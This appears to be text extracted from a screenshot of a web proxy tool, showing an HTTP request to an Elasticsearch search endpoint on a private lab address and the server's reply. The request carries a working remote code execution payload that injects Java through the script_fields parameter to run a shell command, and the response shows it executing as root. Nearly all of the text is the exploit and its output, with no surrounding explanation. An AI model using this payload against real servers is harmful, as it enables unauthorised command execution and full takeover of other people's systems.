 Go
Cancel
<
>
Target: http://192.168.187.136:9200
Request
Raw
Params
Headers
Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.187.136:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 362
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\
A\").next();"
}
}
}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 410
{
"took" : 190,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "TXmN8R4fQ_WD6YM8JisVmA",
"_score" : 1.0,
"fields" : {
"command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}
1:1